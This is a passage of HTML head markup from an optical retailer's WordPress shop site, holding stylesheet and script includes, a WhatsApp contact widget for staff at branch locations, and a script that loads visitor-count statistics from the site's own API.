/><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/9cd4172d506cac81e605ccaa9596453b.css?ver=b5e39' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='woocommerce-smallscreen-css'  href='https://eyemastersng.com/wp-content/litespeed/css/beb4714e00b9d6781fc63cfdc7395e74.css?ver=5fcfd' type='text/css' media='only screen and (max-width: 768px)' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/beb4714e00b9d6781fc63cfdc7395e74.css?ver=5fcfd' type='text/css' media='only screen and (max-width: 768px)' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='woocommerce-general-css'  href='https://eyemastersng.com/wp-content/litespeed/css/5685156ce05a7dcdd6213ebf32ab82ce.css?ver=80191' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/5685156ce05a7dcdd6213ebf32ab82ce.css?ver=80191' type='text/css' media='all' /></noscript><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='reset-css'  href='https://eyemastersng.com/wp-content/litespeed/css/e5ca07af822107e88df8b2e070f163ca.css?ver=f9b20' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/e5ca07af822107e88df8b2e070f163ca.css?ver=f9b20' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='superfish-css'  href='https://eyemastersng.com/wp-content/litespeed/css/fa02328e081577331b769ad3464451d4.css?ver=facdf' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/fa02328e081577331b769ad3464451d4.css?ver=facdf' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='prettyPhoto-css'  href='https://eyemastersng.com/wp-content/litespeed/css/aa99397889d739d66c615f8622bf9621.css?ver=a67d7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/aa99397889d739d66c615f8622bf9621.css?ver=a67d7' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='jquery-qtip-css'  href='https://eyemastersng.com/wp-content/litespeed/css/ac4ad4f32b301ec3030e2b658714ecb5.css?ver=d99cd' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/ac4ad4f32b301ec3030e2b658714ecb5.css?ver=d99cd' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='parent-style-css'  href='https://eyemastersng.com/wp-content/litespeed/css/ed19391aaa584df624ab4a785f790113.css?ver=cd714' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/ed19391aaa584df624ab4a785f790113.css?ver=cd714' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='animations-css'  href='https://eyemastersng.com/wp-content/litespeed/css/5c0b0de6febcd590b9dc9599a2f44948.css?ver=38ce5' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/5c0b0de6febcd590b9dc9599a2f44948.css?ver=38ce5' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='main-style-css'  href='https://eyemastersng.com/wp-content/litespeed/css/08e32046875f417217d67f35d0770334.css?ver=db382' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/08e32046875f417217d67f35d0770334.css?ver=db382' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='responsive-css'  href='https://eyemastersng.com/wp-content/litespeed/css/991e3b523f038ff244f0d72d077b3c42.css?ver=19b4e' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/991e3b523f038ff244f0d72d077b3c42.css?ver=19b4e' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='woocommerce-custom-css'  href='https://eyemastersng.com/wp-content/litespeed/css/5bb1cd27093df01543607859a38ee867.css?ver=48ba0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/5bb1cd27093df01543607859a38ee867.css?ver=48ba0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='woocommerce-responsive-css'  href='https://eyemastersng.com/wp-content/litespeed/css/c0779196ff07f9f50dd7683e0961f78d.css?ver=94d48' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/c0779196ff07f9f50dd7683e0961f78d.css?ver=94d48' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mc-features-css'  href='https://eyemastersng.com/wp-content/litespeed/css/1aebc83782a24d872d847d10308d6f97.css?ver=f6f8a' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/1aebc83782a24d872d847d10308d6f97.css?ver=f6f8a' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mc-template-css'  href='https://eyemastersng.com/wp-content/litespeed/css/63b15d35a8a78ba196067c90f23fd843.css?ver=bd46f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/63b15d35a8a78ba196067c90f23fd843.css?ver=bd46f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mc-social-css'  href='https://eyemastersng.com/wp-content/litespeed/css/e48c0bdddc8f448fba3a21132bcbd8ee.css?ver=95074' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/e48c0bdddc8f448fba3a21132bcbd8ee.css?ver=95074' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='custom-css'  href='https://eyemastersng.com/wp-content/litespeed/css/711a39fae9bf70061cfc97253419c199.css?ver=cabdc' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/711a39fae9bf70061cfc97253419c199.css?ver=cabdc' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='couponwheel-css'  href='https://eyemastersng.com/wp-content/litespeed/css/2dc938db1b830019e7225ea96fc2b9e8.css?ver=e3265' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/2dc938db1b830019e7225ea96fc2b9e8.css?ver=e3265' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='js_composer_custom_css-css'  href='https://eyemastersng.com/wp-content/litespeed/css/8e30939d4ccd6b88357dc7ea43915162.css?ver=bf25f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/8e30939d4ccd6b88357dc7ea43915162.css?ver=bf25f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='yith_ywsbs_frontend-css'  href='https://eyemastersng.com/wp-content/litespeed/css/ebb8cd4dffadd66bbbc164f44b9c8b27.css?ver=26f3f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/ebb8cd4dffadd66bbbc164f44b9c8b27.css?ver=26f3f' type='text/css' media='all' /></noscript> <script type='text/javascript' src='https://eyemastersng.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/f34c4271b254ff47e84a3056e99ae2a3.js?ver=731a5' id='jquery-migrate-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/c671154867994bf36178b6ac8816de09.js?ver=c544c' id='tp-tools-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/d403d26712b302b3db726160c9d2c10e.js?ver=ca3fb' id='revmin-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/eea5f8f0fa6efc8d5cba392dd953d168.js?ver=680f7' id='jquery-blockui-js'></script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>/*  */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/eyemastersng.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/*  */</script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/67906dbeb3cfccc51ceee4d955daf37e.js?ver=e7039' id='wc-add-to-cart-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/8d6eb09ecabad223bafc5498e54c54b7.js?ver=f0861' id='vc_woocommerce-add-to-cart-js-js'></script> <link rel="https://api.w.org/" href="https://eyemastersng.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eyemastersng.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://eyemastersng.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://eyemastersng.com/?p=2959' /><link rel="alternate" type="application/json+oembed" href="https://eyemastersng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feyemastersng.com%2Ffeatures%2Fcall-today%2F" /><link rel="alternate" type="text/xml+oembed" href="https://eyemastersng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feyemastersng.com%2Ffeatures%2Fcall-today%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.81.0" /></link><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel="preload" href="https://cdn.jsdelivr.net/npm/@mdi/font@6.5.95/css/materialdesignicons.min.css"><noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@mdi/font@6.5.95/css/materialdesignicons.min.css"></noscript><style>body, p, h1, div, section, main {
            padding: 0;
            margin: 0;
            box-sizing: border-box;
        }
        
    
        .chat-box {
            box-sizing: border-box;
            max-width: 360px;
            position: fixed;
            bottom: 45px;
            right: 20px;
            margin-left: 20px;
            max-height: 400px;
            font-size: 14px;
            padding: 0;
            font-family: sans-serif;
            border-radius: 1rem;
            display: grid;
            grid-template: repeat(12, 1fr)/repeat(12, 1fr);
            color: white;
            font-weight: 500;
        }
    
        .chat-header {
            border-top-right-radius: 0.5rem;
            border-top-left-radius: 0.5rem;
            background-color: blue;
            padding: 15px;
            grid-column: 1/-1;
            grid-row: 1/4;
            position: relative;
            font-size: 16px;
            display: flex;
            align-items: center;
            border: 1px solid blue;
			line-height: 1.5em;
            color: rgba(255, 255, 255, 1);
        }
    
        .chat-header > span.close-chat {
            font-weight: 700;
            position: absolute;
            right: 10px;
            top: 10px;
            line-height: 2px;
            font-size: 14px;
            cursor: pointer;
        }
    
        .chat-operators {
            grid-column: 1/-1;
            grid-row: 4/10;
            padding: 15px;
            border-bottom-right-radius: 0.5rem;
            border-bottom-left-radius: 0.5rem;
            background-color: white;
            color: black;
            display: grid;
            grid-template-columns: 1fr;
            grid-template-rows: 1fr;
            border: 1px solid #f5f5f5;
            position: relative;
        }
    
        .chat-icon {
            grid-column: 1/-1;
            grid-row: 10/-1;
            padding: 10px;
            display: flex;
            justify-content: flex-end;
            align-items: center;
        }
    
        .chat-area {
            grid-column: 1/-1;
            grid-row: 1/-1;
            display: grid;
            grid-template: repeat(12, 1fr)/repeat(12, 1fr);
        }
    
        .chat-arrow-down {
            position: absolute;
            right: 23px;
            bottom: -10px;
            width: 0; 
            height: 0; 
            border-left: 10px solid transparent;
            border-right: 10px solid transparent;
            border-top: 10px solid white;
        }
    
        .chat-icon > svg {
            fill: white;
            width: 40px;
            height: 40px;
            padding: 5px;
            background-color: #4dc247;
            border-radius: 50%;
            box-shadow: 2px 2px 6px
            rgba(0,0,0,0.4);
            /* box-shadow: 2px 2px 11px rgba(0,0,0,0.7); */
            z-index: 10;
            cursor: pointer;
            outline: none;
        }
    
        .chat-icon > svg {
            box-shadow: 2px 2px 11px rgba(0,0,0,0.7);
        }
    
        .chat-area.hidden {
            display: none !important;
            transition: all;
        }
    
        div.operators {
            display: flex;
			flex-direction: column;
            grid-template-columns: 1fr;
            column-gap: 5px;
			justify-content: space-around;
        }
    
        div.operators > a {
            text-decoration: none;
            height: 80px;
            display: grid;
            grid-template-columns: 1fr 5fr;
            align-items: center;
            column-gap: 10px;
            border-radius: 0.3rem;
            border: 1px solid #f5f5f5;
            color: rgba(85, 85, 85, 1);
        }
    
        div.operators > a:hover {
            background-color: #f5f5f5;
        }
	
		div.operators > a:focus {
            outline: none;
        }
    
        .op-logo {
            width: 60px;
            height: 60px;
            border-radius: 50%;
            position: relative;
        }
    
        .op-logo::after {
            content: '';
            display: block;
            width: 15px;
            height: 15px;
            position: absolute;
            bottom: 2px;
            right: 2px;
            background: transparent url(https://eyemastersng.com/wp-content/uploads/2021/03/logo-green-small.png) center center no-repeat;
            background-size: cover;
            z-index: 4;
        }
    
        .op-logo > img {
            height: 100%;
            border-radius: 50%;
        }
    
        .op-info {
            display: flex;
            flex-direction: column;
        }
    
        .op-info > .op-location {
            font-size: 12px;
            line-height: 1.5em;
            opacity: .6;
        }
    
        .op-info > .op-name {
            color: rgba(85, 85, 85, 1);
            font-weight: bold;
        }
    
    /* width */
    ::-webkit-scrollbar {
    width: 2px;
    }
    
    /* Track */
    ::-webkit-scrollbar-track {
    /* background: #424242e3; */
    background: transparent;
    border-radius: 2px;
    }
    
    /* Handle */
    ::-webkit-scrollbar-thumb {
    background: #888;
    border-radius: 4px;
    }
    
    /* Handle on hover */
    ::-webkit-scrollbar-thumb:hover {
    background: #555;
    }</style> <script defer>var newDiv = document.createElement('div');
        var body = document.querySelector("body");
    
        newDiv.classList.add("chat-box");
    
        var text = `<div class="chat-area hidden">
                <div class="chat-header"> Hi there,
                    Welcome to Eyemasters. Click on one of our representatives below to chat with us on Whatsapp.<span onclick="closeChat()" class="close-chat">x</span></div>
                <div class="chat-operators">
                    <div class="operators">
                        <a href="https://api.whatsapp.com/send?phone=2348147201169&text=Hello%20Ijeoma...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Lekki, Lagos</span>
                                <span class="op-name">Ijeoma</span>
                            </div>
                        </a>
                        <!-- <a href="https://api.whatsapp.com/send?phone=2347060830169&text=Hello%20Gift...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Osapa, Lagos</span>
                                <span class="op-name">Gift</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2348179714143&text=Hello%20Vivian...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Ajah, Lagos</span>
                                <span class="op-name">Vivian</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2347069598925&text=Hello%20Ijeoma...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Agungi, Lagos</span>
                                <span class="op-name">Ijeoma</span>
                            </div>
                        </a> -->
                        <a href="https://api.whatsapp.com/send?phone=2348147201168&text=Hello%20Labake...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Palmgrove, Lagos</span>
                                <span class="op-name">Labake</span>
                            </div>
                        </a>
                        <!-- <a href="https://api.whatsapp.com/send?phone=2348023693802&text=Hello%20Faustina...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Ilupeju, Lagos</span>
                                <span class="op-name">Faustina</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2348184782619&text=Hello%20Chinonso...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Isolo, Lagos</span>
                                <span class="op-name">Chinonso</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2348030412880&text=Hello%20Ogochukwu...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Alaba, Lagos</span>
                                <span class="op-name">Ogochukwu</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2348147737385&text=Hello%20Patience...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Ota, Ogun State</span>
                                <span class="op-name">Patience</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2349083769625&text=Hello%20Busayo...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Kubwa, Abuja</span>
                                <span class="op-name">Busayo</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2348060742036&text=Hello%20Oluchi...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Asaba, Delta</span>
                                <span class="op-name">Oluchi</span>
                            </div>
                        </a>
                        <a href="https://api.whatsapp.com/send?phone=2349019916086&text=Hello%20Darlington...%20I%20am%20chatting%20from%20Eyemasters%20website" target="_blank">
                            <div class="op-logo">
                                <img src="https://eyemastersng.com/wp-content/uploads/2021/03/15.jpg" alt="">
                            </div>
                            <div class="op-info">
                                <span class="op-location">Utako, Abuja</span>
                                <span class="op-name">Darlington</span>
                            </div>
                        </a> -->
                    </div> 
                  <div class="chat-arrow-down"></div>
                </div>
            </div>
            <div class="chat-icon">
                    <svg onclick="toggleChatBox()" viewBox="0 0 32 32" class="whatsapp-ico"><path d=" M19.11 17.205c-.372 0-1.088 1.39-1.518 1.39a.63.63 0 0 1-.315-.1c-.802-.402-1.504-.817-2.163-1.447-.545-.516-1.146-1.29-1.46-1.963a.426.426 0 0 1-.073-.215c0-.33.99-.945.99-1.49 0-.143-.73-2.09-.832-2.335-.143-.372-.214-.487-.6-.487-.187 0-.36-.043-.53-.043-.302 0-.53.115-.746.315-.688.645-1.032 1.318-1.06 2.264v.114c-.015.99.472 1.977 1.017 2.78 1.23 1.82 2.506 3.41 4.554 4.34.616.287 2.035.888 2.722.888.817 0 2.15-.515 2.478-1.318.13-.33.244-.73.244-1.088 0-.058 0-.144-.03-.215-.1-.172-2.434-1.39-2.678-1.39zm-2.908 7.593c-1.747 0-3.48-.53-4.942-1.49L7.793 24.41l1.132-3.337a8.955 8.955 0 0 1-1.72-5.272c0-4.955 4.04-8.995 8.997-8.995S25.2 10.845 25.2 15.8c0 4.958-4.04 8.998-8.998 8.998zm0-19.798c-5.96 0-10.8 4.842-10.8 10.8 0 1.964.53 3.898 1.546 5.574L5 27.176l5.974-1.92a10.807 10.807 0 0 0 16.03-9.455c0-5.958-4.842-10.8-10.802-10.8z" fill-rule="evenodd"></path></svg>
    </div>`;
    
        window.addEventListener("load", async () => {
            newDiv.innerHTML = text;
            newDiv.style.zIndex = 5000;
            document.body.appendChild(newDiv);
            const countContainer = document.querySelector(".custom-count-container");
  const countTitle = document.querySelectorAll(".custom-count-title");
  try {
    let counts = await fetch("https://app.eyemastersng.com/api/stat-counts").then(
      (res) => res.json()
    );
    if (counts) {
      for (let count of counts) {
        await initElement(count);
      }
      addCardAnimations();
    }
  } catch (err) {
    if (err) console.log(err);
  }

  async function initElement(count) {
    const frag = document.createDocumentFragment();
    const card = document.createElement("div");
    card.classList.add("custom-count-card");
    let title = document.createElement("h3");
    title.classList.add("custom-count-title");
    const titleText = document.createTextNode(count.title);
    title.appendChild(titleText);
    const value = document.createElement("h3");
    value.classList.add("custom-count-value");
    let valueText;
    if (count.type === "Static") {
      valueText = document.createTextNode(count.value.toString());
      value.appendChild(valueText);
    } else {
      try {
        console.log(count.value);
        let res = await fetch(
          "https://app.eyemastersng.com/api/clients/stat-count"
        ).then((res) => res.json());
        if (res) {
          valueText = document.createTextNode(parseInt(res.count).toString());
          value.appendChild(valueText);
        }
      } catch (err) {
        console.log(err.message);
      }
    }
    const iconDiv = document.createElement("div");
    iconDiv.classList.add("custom-count-icon");
    const icon = document.createElement("span");
    // icon.classList.add()
    icon.classList.add("mdi");
    icon.classList.add("mdi-account")
    iconDiv.appendChild(icon);
    frag.appendChild(iconDiv);
    frag.appendChild(value);
    frag.appendChild(title);
    card.appendChild(frag);
    countContainer.appendChild(card);
  }

  function addCardAnimations() {
    const cardsObserver = new IntersectionObserver(
      (entries) => {
        entries.forEach(async (entry) => {
          if (entry.isIntersecting === true) {
            for (let i = 0; i < entry.target.children.length; i++) {
              let item = entry.target.children[i];
              if (item.className === "custom-count-value") {
                let num = parseInt(item.innerText.toString());
                animate(item, 0, num, 2000);
              }
            }
            entry.target.classList.add("custom-zoom-in");
            cardsObserver.unobserve(entry.target);
          }
        });
      },
      {
        threshold: 0.05,
      }
    );
    const cards = document.querySelectorAll(".custom-count-card");
    cards.forEach((card) => cardsObserver.observe(card));
  }
function animate(obj, initVal, lastVal, duration) {
    let startTime = null;

    //get the current timestamp and assign it to the currentTime variable
    let currentTime = Date.now();

    //pass the current timestamp to the step function
    const step = (currentTime) => {
      //if the start time is null, assign the current time to startTime
      if (!startTime) {
        startTime = currentTime;
      }

      //calculate the value to be used in calculating the number to be displayed
      const progress = Math.min((currentTime - startTime) / duration, 1);

      //calculate what to be displayed using the value gotten above
      obj.innerHTML = Math.floor(progress * (lastVal - initVal) + initVal);

      //checking to make sure the counter does not exceed the last value (lastVal)
      if (progress < 1) {
        window.requestAnimationFrame(step);
      } else {
        window.cancelAnimationFrame(window.requestAnimationFrame(step));
      }
    };

    //start animating
    window.requestAnimationFrame(step);
  }
        });

        var toggleChatBox = () => {
            var chatArea = document.querySelector('.chat-area');
            chatArea.classList.toggle('hidden');
        }
    
        var closeChat = () => {
            var chatArea = document.querySelector('.chat-area');
            chatArea.classList.toggle("hidden");
        }</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://eyemastersng.com/wp-content/uploads/2020/02/cropped-Logo-New-32x32.png" sizes="32x32" /><link rel="icon" href="https://eyemastersng.com/wp-content/uploads/2020/02/cropped-Logo-New-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://eyemastersng.com/wp-content/uploads/2020/02/cropped-Logo-New-180x180.png" /><meta name="msapplication-TileImage" content="https://eyemastersng.com/wp-content/uploads/2020/02/cropped-Logo-New-270x270.png" /> <script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script> <style type="text/css" id="wp-custom-css">/* iframe#tidio-chat-iframe {
	bottom: 55px!important;
} */</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style type="text/css">.mc-icon,
	.mc-features-style-light .hexagon span::before,
	.hexagon.style-light span:before,
	.simple-list li::before,
	.single .post-content ul li::before
	{
		color: #1e00ff;
	}
	.box-header::after,
	.sf-menu li:hover a, .sf-menu li.selected a, .sf-menu li.current-menu-item a, .sf-menu li.current-menu-ancestor a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-item>a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-item a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-item a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent a,
	.social-icons li a:hover::before,
	.icon-single[class^="social-"]:hover::before, .icon-single[class*=" social-"]:hover::before,
	.hexagon,
	.timeline-item label,
	.items-list .value,
	.comment-box .comments-number a,
	.comment-form .mc-button:hover,
	.contact-form .mc-button:hover,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.categories li a:hover,
	.widget_categories li a:hover,
	.categories li.current-cat a,
	.widget_categories li.current-cat a,
	.widget_tag_cloud a:hover,
	.tabs-box-navigation.sf-menu .tabs-box-navigation-selected:hover,
	.timetable .event.tooltip:hover,
	.timetable .event .event-container.tooltip:hover,
	.tooltip .tooltip-content,
	.gallery-box:hover .description,
	.gallery-box .controls a:hover,
	.widget_archive li a:hover,
	.scroll-top:hover,
	.home-box-container:nth-child(3n+1),
	.footer-banner-box-container .footer-banner-box:nth-child(3n+1),
	.more.light-color,
	.more.dark-color:hover
		,
	.woocommerce .product-categories li a:hover,
	.woocommerce .woocommerce-pagination ul.page-numbers li a:hover,
	.woocommerce .woocommerce-pagination ul.page-numbers li a.current,
	.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
	.woocommerce-cart .woocommerce .wc-proceed-to-checkout a.checkout-button:hover,
	.woocommerce .widget_price_filter .price_slider_amount .button:hover,
	.woocommerce .widget_product_search form input[type='submit']:hover,
	.woocommerce .widget_product_search form button:hover,
	.woocommerce div.product form.cart .button.single_add_to_cart_button:hover,
	.woocommerce #review_form #respond .form-submit input:hover,
	.woocommerce #payment #place_order:hover,
	.woocommerce .cart input.button:hover,
	.woocommerce .button.wc-forward:hover,
